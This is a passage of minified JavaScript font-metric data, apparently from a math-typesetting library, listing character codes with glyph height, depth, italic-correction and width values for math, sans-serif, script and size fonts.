[-.05555,.44445,0,0,.5],8729:[-.05555,.44445,0,0,.5],8730:[.2,.8,0,0,.83334],8733:[0,.43056,0,0,.77778],8734:[0,.43056,0,0,1],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.27778],8741:[.25,.75,0,0,.5],8743:[0,.55556,0,0,.66667],8744:[0,.55556,0,0,.66667],8745:[0,.55556,0,0,.66667],8746:[0,.55556,0,0,.66667],8747:[.19444,.69444,.11111,0,.41667],8764:[-.13313,.36687,0,0,.77778],8768:[.19444,.69444,0,0,.27778],8771:[-.03625,.46375,0,0,.77778],8773:[-.022,.589,0,0,.778],8776:[-.01688,.48312,0,0,.77778],8781:[-.03625,.46375,0,0,.77778],8784:[-.133,.673,0,0,.778],8801:[-.03625,.46375,0,0,.77778],8804:[.13597,.63597,0,0,.77778],8805:[.13597,.63597,0,0,.77778],8810:[.0391,.5391,0,0,1],8811:[.0391,.5391,0,0,1],8826:[.0391,.5391,0,0,.77778],8827:[.0391,.5391,0,0,.77778],8834:[.0391,.5391,0,0,.77778],8835:[.0391,.5391,0,0,.77778],8838:[.13597,.63597,0,0,.77778],8839:[.13597,.63597,0,0,.77778],8846:[0,.55556,0,0,.66667],8849:[.13597,.63597,0,0,.77778],8850:[.13597,.63597,0,0,.77778],8851:[0,.55556,0,0,.66667],8852:[0,.55556,0,0,.66667],8853:[.08333,.58333,0,0,.77778],8854:[.08333,.58333,0,0,.77778],8855:[.08333,.58333,0,0,.77778],8856:[.08333,.58333,0,0,.77778],8857:[.08333,.58333,0,0,.77778],8866:[0,.69444,0,0,.61111],8867:[0,.69444,0,0,.61111],8868:[0,.69444,0,0,.77778],8869:[0,.69444,0,0,.77778],8872:[.249,.75,0,0,.867],8900:[-.05555,.44445,0,0,.5],8901:[-.05555,.44445,0,0,.27778],8902:[-.03472,.46528,0,0,.5],8904:[.005,.505,0,0,.9],8942:[.03,.903,0,0,.278],8943:[-.19,.313,0,0,1.172],8945:[-.1,.823,0,0,1.282],8968:[.25,.75,0,0,.44445],8969:[.25,.75,0,0,.44445],8970:[.25,.75,0,0,.44445],8971:[.25,.75,0,0,.44445],8994:[-.14236,.35764,0,0,1],8995:[-.14236,.35764,0,0,1],9136:[.244,.744,0,0,.412],9137:[.244,.745,0,0,.412],9651:[.19444,.69444,0,0,.88889],9657:[-.03472,.46528,0,0,.5],9661:[.19444,.69444,0,0,.88889],9667:[-.03472,.46528,0,0,.5],9711:[.19444,.69444,0,0,1],9824:[.12963,.69444,0,0,.77778],9825:[.12963,.69444,0,0,.77778],9826:[.12963,.69444,0,0,.77778],9827:[.12963,.69444,0,0,.77778],9837:[0,.75,0,0,.38889],9838:[.19444,.69444,0,0,.38889],9839:[.19444,.69444,0,0,.38889],10216:[.25,.75,0,0,.38889],10217:[.25,.75,0,0,.38889],10222:[.244,.744,0,0,.412],10223:[.244,.745,0,0,.412],10229:[.011,.511,0,0,1.609],10230:[.011,.511,0,0,1.638],10231:[.011,.511,0,0,1.859],10232:[.024,.525,0,0,1.609],10233:[.024,.525,0,0,1.638],10234:[.024,.525,0,0,1.858],10236:[.011,.511,0,0,1.638],10815:[0,.68333,0,0,.75],10927:[.13597,.63597,0,0,.77778],10928:[.13597,.63597,0,0,.77778],57376:[.19444,.69444,0,0,0]},"Math-BoldItalic":{32:[0,0,0,0,.25],48:[0,.44444,0,0,.575],49:[0,.44444,0,0,.575],50:[0,.44444,0,0,.575],51:[.19444,.44444,0,0,.575],52:[.19444,.44444,0,0,.575],53:[.19444,.44444,0,0,.575],54:[0,.64444,0,0,.575],55:[.19444,.44444,0,0,.575],56:[0,.64444,0,0,.575],57:[.19444,.44444,0,0,.575],65:[0,.68611,0,0,.86944],66:[0,.68611,.04835,0,.8664],67:[0,.68611,.06979,0,.81694],68:[0,.68611,.03194,0,.93812],69:[0,.68611,.05451,0,.81007],70:[0,.68611,.15972,0,.68889],71:[0,.68611,0,0,.88673],72:[0,.68611,.08229,0,.98229],73:[0,.68611,.07778,0,.51111],74:[0,.68611,.10069,0,.63125],75:[0,.68611,.06979,0,.97118],76:[0,.68611,0,0,.75555],77:[0,.68611,.11424,0,1.14201],78:[0,.68611,.11424,0,.95034],79:[0,.68611,.03194,0,.83666],80:[0,.68611,.15972,0,.72309],81:[.19444,.68611,0,0,.86861],82:[0,.68611,.00421,0,.87235],83:[0,.68611,.05382,0,.69271],84:[0,.68611,.15972,0,.63663],85:[0,.68611,.11424,0,.80027],86:[0,.68611,.25555,0,.67778],87:[0,.68611,.15972,0,1.09305],88:[0,.68611,.07778,0,.94722],89:[0,.68611,.25555,0,.67458],90:[0,.68611,.06979,0,.77257],97:[0,.44444,0,0,.63287],98:[0,.69444,0,0,.52083],99:[0,.44444,0,0,.51342],100:[0,.69444,0,0,.60972],101:[0,.44444,0,0,.55361],102:[.19444,.69444,.11042,0,.56806],103:[.19444,.44444,.03704,0,.5449],104:[0,.69444,0,0,.66759],105:[0,.69326,0,0,.4048],106:[.19444,.69326,.0622,0,.47083],107:[0,.69444,.01852,0,.6037],108:[0,.69444,.0088,0,.34815],109:[0,.44444,0,0,1.0324],110:[0,.44444,0,0,.71296],111:[0,.44444,0,0,.58472],112:[.19444,.44444,0,0,.60092],113:[.19444,.44444,.03704,0,.54213],114:[0,.44444,.03194,0,.5287],115:[0,.44444,0,0,.53125],116:[0,.63492,0,0,.41528],117:[0,.44444,0,0,.68102],118:[0,.44444,.03704,0,.56666],119:[0,.44444,.02778,0,.83148],120:[0,.44444,0,0,.65903],121:[.19444,.44444,.03704,0,.59028],122:[0,.44444,.04213,0,.55509],160:[0,0,0,0,.25],915:[0,.68611,.15972,0,.65694],916:[0,.68611,0,0,.95833],920:[0,.68611,.03194,0,.86722],923:[0,.68611,0,0,.80555],926:[0,.68611,.07458,0,.84125],928:[0,.68611,.08229,0,.98229],931:[0,.68611,.05451,0,.88507],933:[0,.68611,.15972,0,.67083],934:[0,.68611,0,0,.76666],936:[0,.68611,.11653,0,.71402],937:[0,.68611,.04835,0,.8789],945:[0,.44444,0,0,.76064],946:[.19444,.69444,.03403,0,.65972],947:[.19444,.44444,.06389,0,.59003],948:[0,.69444,.03819,0,.52222],949:[0,.44444,0,0,.52882],950:[.19444,.69444,.06215,0,.50833],951:[.19444,.44444,.03704,0,.6],952:[0,.69444,.03194,0,.5618],953:[0,.44444,0,0,.41204],954:[0,.44444,0,0,.66759],955:[0,.69444,0,0,.67083],956:[.19444,.44444,0,0,.70787],957:[0,.44444,.06898,0,.57685],958:[.19444,.69444,.03021,0,.50833],959:[0,.44444,0,0,.58472],960:[0,.44444,.03704,0,.68241],961:[.19444,.44444,0,0,.6118],962:[.09722,.44444,.07917,0,.42361],963:[0,.44444,.03704,0,.68588],964:[0,.44444,.13472,0,.52083],965:[0,.44444,.03704,0,.63055],966:[.19444,.44444,0,0,.74722],967:[.19444,.44444,0,0,.71805],968:[.19444,.69444,.03704,0,.75833],969:[0,.44444,.03704,0,.71782],977:[0,.69444,0,0,.69155],981:[.19444,.69444,0,0,.7125],982:[0,.44444,.03194,0,.975],1009:[.19444,.44444,0,0,.6118],1013:[0,.44444,0,0,.48333],57649:[0,.44444,0,0,.39352],57911:[.19444,.44444,0,0,.43889]},"Math-Italic":{32:[0,0,0,0,.25],48:[0,.43056,0,0,.5],49:[0,.43056,0,0,.5],50:[0,.43056,0,0,.5],51:[.19444,.43056,0,0,.5],52:[.19444,.43056,0,0,.5],53:[.19444,.43056,0,0,.5],54:[0,.64444,0,0,.5],55:[.19444,.43056,0,0,.5],56:[0,.64444,0,0,.5],57:[.19444,.43056,0,0,.5],65:[0,.68333,0,.13889,.75],66:[0,.68333,.05017,.08334,.75851],67:[0,.68333,.07153,.08334,.71472],68:[0,.68333,.02778,.05556,.82792],69:[0,.68333,.05764,.08334,.7382],70:[0,.68333,.13889,.08334,.64306],71:[0,.68333,0,.08334,.78625],72:[0,.68333,.08125,.05556,.83125],73:[0,.68333,.07847,.11111,.43958],74:[0,.68333,.09618,.16667,.55451],75:[0,.68333,.07153,.05556,.84931],76:[0,.68333,0,.02778,.68056],77:[0,.68333,.10903,.08334,.97014],78:[0,.68333,.10903,.08334,.80347],79:[0,.68333,.02778,.08334,.76278],80:[0,.68333,.13889,.08334,.64201],81:[.19444,.68333,0,.08334,.79056],82:[0,.68333,.00773,.08334,.75929],83:[0,.68333,.05764,.08334,.6132],84:[0,.68333,.13889,.08334,.58438],85:[0,.68333,.10903,.02778,.68278],86:[0,.68333,.22222,0,.58333],87:[0,.68333,.13889,0,.94445],88:[0,.68333,.07847,.08334,.82847],89:[0,.68333,.22222,0,.58056],90:[0,.68333,.07153,.08334,.68264],97:[0,.43056,0,0,.52859],98:[0,.69444,0,0,.42917],99:[0,.43056,0,.05556,.43276],100:[0,.69444,0,.16667,.52049],101:[0,.43056,0,.05556,.46563],102:[.19444,.69444,.10764,.16667,.48959],103:[.19444,.43056,.03588,.02778,.47697],104:[0,.69444,0,0,.57616],105:[0,.65952,0,0,.34451],106:[.19444,.65952,.05724,0,.41181],107:[0,.69444,.03148,0,.5206],108:[0,.69444,.01968,.08334,.29838],109:[0,.43056,0,0,.87801],110:[0,.43056,0,0,.60023],111:[0,.43056,0,.05556,.48472],112:[.19444,.43056,0,.08334,.50313],113:[.19444,.43056,.03588,.08334,.44641],114:[0,.43056,.02778,.05556,.45116],115:[0,.43056,0,.05556,.46875],116:[0,.61508,0,.08334,.36111],117:[0,.43056,0,.02778,.57246],118:[0,.43056,.03588,.02778,.48472],119:[0,.43056,.02691,.08334,.71592],120:[0,.43056,0,.02778,.57153],121:[.19444,.43056,.03588,.05556,.49028],122:[0,.43056,.04398,.05556,.46505],160:[0,0,0,0,.25],915:[0,.68333,.13889,.08334,.61528],916:[0,.68333,0,.16667,.83334],920:[0,.68333,.02778,.08334,.76278],923:[0,.68333,0,.16667,.69445],926:[0,.68333,.07569,.08334,.74236],928:[0,.68333,.08125,.05556,.83125],931:[0,.68333,.05764,.08334,.77986],933:[0,.68333,.13889,.05556,.58333],934:[0,.68333,0,.08334,.66667],936:[0,.68333,.11,.05556,.61222],937:[0,.68333,.05017,.08334,.7724],945:[0,.43056,.0037,.02778,.6397],946:[.19444,.69444,.05278,.08334,.56563],947:[.19444,.43056,.05556,0,.51773],948:[0,.69444,.03785,.05556,.44444],949:[0,.43056,0,.08334,.46632],950:[.19444,.69444,.07378,.08334,.4375],951:[.19444,.43056,.03588,.05556,.49653],952:[0,.69444,.02778,.08334,.46944],953:[0,.43056,0,.05556,.35394],954:[0,.43056,0,0,.57616],955:[0,.69444,0,0,.58334],956:[.19444,.43056,0,.02778,.60255],957:[0,.43056,.06366,.02778,.49398],958:[.19444,.69444,.04601,.11111,.4375],959:[0,.43056,0,.05556,.48472],960:[0,.43056,.03588,0,.57003],961:[.19444,.43056,0,.08334,.51702],962:[.09722,.43056,.07986,.08334,.36285],963:[0,.43056,.03588,0,.57141],964:[0,.43056,.1132,.02778,.43715],965:[0,.43056,.03588,.02778,.54028],966:[.19444,.43056,0,.08334,.65417],967:[.19444,.43056,0,.05556,.62569],968:[.19444,.69444,.03588,.11111,.65139],969:[0,.43056,.03588,0,.62245],977:[0,.69444,0,.08334,.59144],981:[.19444,.69444,0,.08334,.59583],982:[0,.43056,.02778,0,.82813],1009:[.19444,.43056,0,.08334,.51702],1013:[0,.43056,0,.05556,.4059],57649:[0,.43056,0,.02778,.32246],57911:[.19444,.43056,0,.08334,.38403]},"SansSerif-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.36667],34:[0,.69444,0,0,.55834],35:[.19444,.69444,0,0,.91667],36:[.05556,.75,0,0,.55],37:[.05556,.75,0,0,1.02912],38:[0,.69444,0,0,.83056],39:[0,.69444,0,0,.30556],40:[.25,.75,0,0,.42778],41:[.25,.75,0,0,.42778],42:[0,.75,0,0,.55],43:[.11667,.61667,0,0,.85556],44:[.10556,.13056,0,0,.30556],45:[0,.45833,0,0,.36667],46:[0,.13056,0,0,.30556],47:[.25,.75,0,0,.55],48:[0,.69444,0,0,.55],49:[0,.69444,0,0,.55],50:[0,.69444,0,0,.55],51:[0,.69444,0,0,.55],52:[0,.69444,0,0,.55],53:[0,.69444,0,0,.55],54:[0,.69444,0,0,.55],55:[0,.69444,0,0,.55],56:[0,.69444,0,0,.55],57:[0,.69444,0,0,.55],58:[0,.45833,0,0,.30556],59:[.10556,.45833,0,0,.30556],61:[-.09375,.40625,0,0,.85556],63:[0,.69444,0,0,.51945],64:[0,.69444,0,0,.73334],65:[0,.69444,0,0,.73334],66:[0,.69444,0,0,.73334],67:[0,.69444,0,0,.70278],68:[0,.69444,0,0,.79445],69:[0,.69444,0,0,.64167],70:[0,.69444,0,0,.61111],71:[0,.69444,0,0,.73334],72:[0,.69444,0,0,.79445],73:[0,.69444,0,0,.33056],74:[0,.69444,0,0,.51945],75:[0,.69444,0,0,.76389],76:[0,.69444,0,0,.58056],77:[0,.69444,0,0,.97778],78:[0,.69444,0,0,.79445],79:[0,.69444,0,0,.79445],80:[0,.69444,0,0,.70278],81:[.10556,.69444,0,0,.79445],82:[0,.69444,0,0,.70278],83:[0,.69444,0,0,.61111],84:[0,.69444,0,0,.73334],85:[0,.69444,0,0,.76389],86:[0,.69444,.01528,0,.73334],87:[0,.69444,.01528,0,1.03889],88:[0,.69444,0,0,.73334],89:[0,.69444,.0275,0,.73334],90:[0,.69444,0,0,.67223],91:[.25,.75,0,0,.34306],93:[.25,.75,0,0,.34306],94:[0,.69444,0,0,.55],95:[.35,.10833,.03056,0,.55],97:[0,.45833,0,0,.525],98:[0,.69444,0,0,.56111],99:[0,.45833,0,0,.48889],100:[0,.69444,0,0,.56111],101:[0,.45833,0,0,.51111],102:[0,.69444,.07639,0,.33611],103:[.19444,.45833,.01528,0,.55],104:[0,.69444,0,0,.56111],105:[0,.69444,0,0,.25556],106:[.19444,.69444,0,0,.28611],107:[0,.69444,0,0,.53056],108:[0,.69444,0,0,.25556],109:[0,.45833,0,0,.86667],110:[0,.45833,0,0,.56111],111:[0,.45833,0,0,.55],112:[.19444,.45833,0,0,.56111],113:[.19444,.45833,0,0,.56111],114:[0,.45833,.01528,0,.37222],115:[0,.45833,0,0,.42167],116:[0,.58929,0,0,.40417],117:[0,.45833,0,0,.56111],118:[0,.45833,.01528,0,.5],119:[0,.45833,.01528,0,.74445],120:[0,.45833,0,0,.5],121:[.19444,.45833,.01528,0,.5],122:[0,.45833,0,0,.47639],126:[.35,.34444,0,0,.55],160:[0,0,0,0,.25],168:[0,.69444,0,0,.55],176:[0,.69444,0,0,.73334],180:[0,.69444,0,0,.55],184:[.17014,0,0,0,.48889],305:[0,.45833,0,0,.25556],567:[.19444,.45833,0,0,.28611],710:[0,.69444,0,0,.55],711:[0,.63542,0,0,.55],713:[0,.63778,0,0,.55],728:[0,.69444,0,0,.55],729:[0,.69444,0,0,.30556],730:[0,.69444,0,0,.73334],732:[0,.69444,0,0,.55],733:[0,.69444,0,0,.55],915:[0,.69444,0,0,.58056],916:[0,.69444,0,0,.91667],920:[0,.69444,0,0,.85556],923:[0,.69444,0,0,.67223],926:[0,.69444,0,0,.73334],928:[0,.69444,0,0,.79445],931:[0,.69444,0,0,.79445],933:[0,.69444,0,0,.85556],934:[0,.69444,0,0,.79445],936:[0,.69444,0,0,.85556],937:[0,.69444,0,0,.79445],8211:[0,.45833,.03056,0,.55],8212:[0,.45833,.03056,0,1.10001],8216:[0,.69444,0,0,.30556],8217:[0,.69444,0,0,.30556],8220:[0,.69444,0,0,.55834],8221:[0,.69444,0,0,.55834]},"SansSerif-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.05733,0,.31945],34:[0,.69444,.00316,0,.5],35:[.19444,.69444,.05087,0,.83334],36:[.05556,.75,.11156,0,.5],37:[.05556,.75,.03126,0,.83334],38:[0,.69444,.03058,0,.75834],39:[0,.69444,.07816,0,.27778],40:[.25,.75,.13164,0,.38889],41:[.25,.75,.02536,0,.38889],42:[0,.75,.11775,0,.5],43:[.08333,.58333,.02536,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,.01946,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,.13164,0,.5],48:[0,.65556,.11156,0,.5],49:[0,.65556,.11156,0,.5],50:[0,.65556,.11156,0,.5],51:[0,.65556,.11156,0,.5],52:[0,.65556,.11156,0,.5],53:[0,.65556,.11156,0,.5],54:[0,.65556,.11156,0,.5],55:[0,.65556,.11156,0,.5],56:[0,.65556,.11156,0,.5],57:[0,.65556,.11156,0,.5],58:[0,.44444,.02502,0,.27778],59:[.125,.44444,.02502,0,.27778],61:[-.13,.37,.05087,0,.77778],63:[0,.69444,.11809,0,.47222],64:[0,.69444,.07555,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,.08293,0,.66667],67:[0,.69444,.11983,0,.63889],68:[0,.69444,.07555,0,.72223],69:[0,.69444,.11983,0,.59722],70:[0,.69444,.13372,0,.56945],71:[0,.69444,.11983,0,.66667],72:[0,.69444,.08094,0,.70834],73:[0,.69444,.13372,0,.27778],74:[0,.69444,.08094,0,.47222],75:[0,.69444,.11983,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,.08094,0,.875],78:[0,.69444,.08094,0,.70834],79:[0,.69444,.07555,0,.73611],80:[0,.69444,.08293,0,.63889],81:[.125,.69444,.07555,0,.73611],82:[0,.69444,.08293,0,.64584],83:[0,.69444,.09205,0,.55556],84:[0,.69444,.13372,0,.68056],85:[0,.69444,.08094,0,.6875],86:[0,.69444,.1615,0,.66667],87:[0,.69444,.1615,0,.94445],88:[0,.69444,.13372,0,.66667],89:[0,.69444,.17261,0,.66667],90:[0,.69444,.11983,0,.61111],91:[.25,.75,.15942,0,.28889],93:[.25,.75,.08719,0,.28889],94:[0,.69444,.0799,0,.5],95:[.35,.09444,.08616,0,.5],97:[0,.44444,.00981,0,.48056],98:[0,.69444,.03057,0,.51667],99:[0,.44444,.08336,0,.44445],100:[0,.69444,.09483,0,.51667],101:[0,.44444,.06778,0,.44445],102:[0,.69444,.21705,0,.30556],103:[.19444,.44444,.10836,0,.5],104:[0,.69444,.01778,0,.51667],105:[0,.67937,.09718,0,.23889],106:[.19444,.67937,.09162,0,.26667],107:[0,.69444,.08336,0,.48889],108:[0,.69444,.09483,0,.23889],109:[0,.44444,.01778,0,.79445],110:[0,.44444,.01778,0,.51667],111:[0,.44444,.06613,0,.5],112:[.19444,.44444,.0389,0,.51667],113:[.19444,.44444,.04169,0,.51667],114:[0,.44444,.10836,0,.34167],115:[0,.44444,.0778,0,.38333],116:[0,.57143,.07225,0,.36111],117:[0,.44444,.04169,0,.51667],118:[0,.44444,.10836,0,.46111],119:[0,.44444,.10836,0,.68334],120:[0,.44444,.09169,0,.46111],121:[.19444,.44444,.10836,0,.46111],122:[0,.44444,.08752,0,.43472],126:[.35,.32659,.08826,0,.5],160:[0,0,0,0,.25],168:[0,.67937,.06385,0,.5],176:[0,.69444,0,0,.73752],184:[.17014,0,0,0,.44445],305:[0,.44444,.04169,0,.23889],567:[.19444,.44444,.04169,0,.26667],710:[0,.69444,.0799,0,.5],711:[0,.63194,.08432,0,.5],713:[0,.60889,.08776,0,.5],714:[0,.69444,.09205,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,.09483,0,.5],729:[0,.67937,.07774,0,.27778],730:[0,.69444,0,0,.73752],732:[0,.67659,.08826,0,.5],733:[0,.69444,.09205,0,.5],915:[0,.69444,.13372,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,.07555,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,.12816,0,.66667],928:[0,.69444,.08094,0,.70834],931:[0,.69444,.11983,0,.72222],933:[0,.69444,.09031,0,.77778],934:[0,.69444,.04603,0,.72222],936:[0,.69444,.09031,0,.77778],937:[0,.69444,.08293,0,.72222],8211:[0,.44444,.08616,0,.5],8212:[0,.44444,.08616,0,1],8216:[0,.69444,.07816,0,.27778],8217:[0,.69444,.07816,0,.27778],8220:[0,.69444,.14205,0,.5],8221:[0,.69444,.00316,0,.5]},"SansSerif-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.31945],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.75834],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,0,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.65556,0,0,.5],49:[0,.65556,0,0,.5],50:[0,.65556,0,0,.5],51:[0,.65556,0,0,.5],52:[0,.65556,0,0,.5],53:[0,.65556,0,0,.5],54:[0,.65556,0,0,.5],55:[0,.65556,0,0,.5],56:[0,.65556,0,0,.5],57:[0,.65556,0,0,.5],58:[0,.44444,0,0,.27778],59:[.125,.44444,0,0,.27778],61:[-.13,.37,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,0,0,.66667],67:[0,.69444,0,0,.63889],68:[0,.69444,0,0,.72223],69:[0,.69444,0,0,.59722],70:[0,.69444,0,0,.56945],71:[0,.69444,0,0,.66667],72:[0,.69444,0,0,.70834],73:[0,.69444,0,0,.27778],74:[0,.69444,0,0,.47222],75:[0,.69444,0,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,0,0,.875],78:[0,.69444,0,0,.70834],79:[0,.69444,0,0,.73611],80:[0,.69444,0,0,.63889],81:[.125,.69444,0,0,.73611],82:[0,.69444,0,0,.64584],83:[0,.69444,0,0,.55556],84:[0,.69444,0,0,.68056],85:[0,.69444,0,0,.6875],86:[0,.69444,.01389,0,.66667],87:[0,.69444,.01389,0,.94445],88:[0,.69444,0,0,.66667],89:[0,.69444,.025,0,.66667],90:[0,.69444,0,0,.61111],91:[.25,.75,0,0,.28889],93:[.25,.75,0,0,.28889],94:[0,.69444,0,0,.5],95:[.35,.09444,.02778,0,.5],97:[0,.44444,0,0,.48056],98:[0,.69444,0,0,.51667],99:[0,.44444,0,0,.44445],100:[0,.69444,0,0,.51667],101:[0,.44444,0,0,.44445],102:[0,.69444,.06944,0,.30556],103:[.19444,.44444,.01389,0,.5],104:[0,.69444,0,0,.51667],105:[0,.67937,0,0,.23889],106:[.19444,.67937,0,0,.26667],107:[0,.69444,0,0,.48889],108:[0,.69444,0,0,.23889],109:[0,.44444,0,0,.79445],110:[0,.44444,0,0,.51667],111:[0,.44444,0,0,.5],112:[.19444,.44444,0,0,.51667],113:[.19444,.44444,0,0,.51667],114:[0,.44444,.01389,0,.34167],115:[0,.44444,0,0,.38333],116:[0,.57143,0,0,.36111],117:[0,.44444,0,0,.51667],118:[0,.44444,.01389,0,.46111],119:[0,.44444,.01389,0,.68334],120:[0,.44444,0,0,.46111],121:[.19444,.44444,.01389,0,.46111],122:[0,.44444,0,0,.43472],126:[.35,.32659,0,0,.5],160:[0,0,0,0,.25],168:[0,.67937,0,0,.5],176:[0,.69444,0,0,.66667],184:[.17014,0,0,0,.44445],305:[0,.44444,0,0,.23889],567:[.19444,.44444,0,0,.26667],710:[0,.69444,0,0,.5],711:[0,.63194,0,0,.5],713:[0,.60889,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.67937,0,0,.27778],730:[0,.69444,0,0,.66667],732:[0,.67659,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.69444,0,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,0,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,0,0,.66667],928:[0,.69444,0,0,.70834],931:[0,.69444,0,0,.72222],933:[0,.69444,0,0,.77778],934:[0,.69444,0,0,.72222],936:[0,.69444,0,0,.77778],937:[0,.69444,0,0,.72222],8211:[0,.44444,.02778,0,.5],8212:[0,.44444,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5]},"Script-Regular":{32:[0,0,0,0,.25],65:[0,.7,.22925,0,.80253],66:[0,.7,.04087,0,.90757],67:[0,.7,.1689,0,.66619],68:[0,.7,.09371,0,.77443],69:[0,.7,.18583,0,.56162],70:[0,.7,.13634,0,.89544],71:[0,.7,.17322,0,.60961],72:[0,.7,.29694,0,.96919],73:[0,.7,.19189,0,.80907],74:[.27778,.7,.19189,0,1.05159],75:[0,.7,.31259,0,.91364],76:[0,.7,.19189,0,.87373],77:[0,.7,.15981,0,1.08031],78:[0,.7,.3525,0,.9015],79:[0,.7,.08078,0,.73787],80:[0,.7,.08078,0,1.01262],81:[0,.7,.03305,0,.88282],82:[0,.7,.06259,0,.85],83:[0,.7,.19189,0,.86767],84:[0,.7,.29087,0,.74697],85:[0,.7,.25815,0,.79996],86:[0,.7,.27523,0,.62204],87:[0,.7,.27523,0,.80532],88:[0,.7,.26006,0,.94445],89:[0,.7,.2939,0,.70961],90:[0,.7,.24037,0,.8212],160:[0,0,0,0,.25]},"Size1-Regular":{32:[0,0,0,0,.25],40:[.35001,.85,0,0,.45834],41:[.35001,.85,0,0,.45834],47:[.35001,.85,0,0,.57778],91:[.35001,.85,0,0,.41667],92:[.35001,.85,0,0,.57778],93:[.35001,.85,0,0,.41667],123:[.35001,.85,0,0,.58334],125:[.35001,.85,0,0,.58334],160:[0,0,0,0,.25],710:[0,.72222,0,0,.55556],732:[0,.72222,0,0,.55556],770:[0,.72222,0,0,.55556],771:[0,.72222,0,0,.55556],8214:[-99e-5,.601,0,0,.77778],8593:[1e-5,.6,0,0,.66667],8595:[1e-5,.6,0,0,.66667],8657:[1e-5,.6,0,0,.77778],8659:[1e-5,.6,0,0,.77778],8719:[.25001,.75,0,0,.94445],8720:[.25001,.75,0,0,.94445],8721:[.25001,.75,0,0,1.05556],8730:[.35001,.85,0,0,1],8739:[-.00599,.606,0,0,.33333],8741:[-.00599,.606,0,0,.55556],8747:[.30612,.805,.19445,0,.47222],8748:[.306,.805,.19445,0,.47222],8749:[.306,.805,.19445,0,.47222],8750:[.30612,.805,.19445,0,.47222],8896:[.25001,.75,0,0,.83334],8897:[.25001,.75,0,0,.83334],8898:[.25001,.75,0,0,.83334],8899:[.25001,.75,0,0,.83334],8968:[.35001,.85,0,0,.47222],8969:[.35001,.85,0,0,.47222],8970:[.35001,.85,0,0,.47222],8971:[.35001,.85,0,0,.47222],9168:[-99e-5,.601,0,0,.66667],10216:[.35001,.85,0,0,.47222],10217:[.35001,.85,0,0,.47222],10752:[.25001,.75,0,0,1.11111],10753:[.25001,.75,0,0,1.11111],10754:[.25001,.75,0,0,1.11111],10756:[.25001,.75,0,0,.83334],10758:[.25001,.75,0,0,.83334]},"Size2-Regular":{32:[0,0,0,0,.25],40:[.65002,1.15,0,0,.59722],41:[.65002,1.15,0,0,.59722],47:[.65002,1.15,0,0,.81111],91:[.65002,1.15,0,0,.47222],92:[.65002,1.15,0,0,.81111],93:[.65002,1.15,0,0,.47222],123:[.65002,1.15,0,0,.66667],125:[.65002,1.15,0,0,.66667],160:[0,0,0,0,.25],710:[0,.75,0,0,1],732:[0,.75,0,0,1],770:[0,.75,0,0,1],771:[0,.75,0,0,1],8719:[.55001,1.05,0,0,1.27778],8720:[.55001,1.05,0,0,1.27778],8721:[.55001,1.05,0,0,1.44445],8730:[.65002,1.15,0,0,1],8747:[.86225,1.36,.44445,0,.55556],8748:[.862,1.36,.44445,0,.55556],8749:[.862,1.36,.44445,0,.55556],8750:[.86225,1.36,.44445,0,.55556],8896:[.55001,1.05,0,0,1.11111],8897:[.55001,1.05,0,0,1.11111],8898:[.55001,1.05,0,0,1.11111],8899:[.55001,1.05,0,0,1.11111],8968:[.65002,1.15,0,0,.52778],8969:[.65002,1.15,0,0,.52778],8970:[.65002,1.15,0,0,.52778],8971:[.65002,1.15,0,0,.52778],10216:[.65002,1.15,0,0,.61111],10217:[.65002,1.15,0,0,.61111],10752:[.55001,1.05,0,0,1.51112],10753:[.55001,1.05,0,0,1.51112],10754:[.55001,1.05,0,0,1.51112],10756:[.55001,1.05,0,0,1.11111],10758:[.55001,1.05,0,0,1.11111]},"Size3-Regular":{32:[0,0,0,0,.25],40:[.95003,1.45,0,0,.73611],41:[.95003,1.45,0,0,.73611],47:[.95003,1.45,0,0,1.04445],91:[.95003,1.45,0,0,.52778],92:[.95003,1.45,0,0,1.04445],93:[.95003,1.45,0,0,.52778],123:[.95003,1.45,0,0,.75],125:[.95003,1.45,0,0,.75],160:[0,0,0,0,.25],710:[0,.75,0,0,1.44445],732:[0,.75,0,0,1.44445],770:[0,.75,0,0,1.44445],771:[0,.75,0,0,1.44445],8730:[.95003,1.45,0,0,1],8968:[.95003,1.45,0,0,.58334],8969:[.95003,1.45,0,0,.58334],8970:[.95003,1.45,0,0,.58334],8971:[.95003,1.45,0,0,.58334],10216:[.95003,1.45,0,0,.75],10217:[.95003,1.45,0,0,.75]},"Size4-Regular":{32:[0,0,0,0,.25],40:[1.25003,1.75,0,0,.79167],41:[1.25003,1.75,0,0,.79167],47:[1.25003,1.75,0,0,1.27778],91:[1.25003,1.75,0,0,.58334],92:[1.25003,1.75,0,0,1.27778],93:[1.25003,1.75,0,0,.58334],123:[1.25003,1.75,0,0,.80556],125:[1.25003,1.75,0,0,.80556],160:[0,0,0,0,.25],710:[0,.825,0,0,1.8889],732:[0,.825,0,0,1.8889],770:[0,.825,0,0,1.8889],771:[0,.825,0,0,1.8889],8730:[1.25003,1.75,0,0,1],8968:[1.2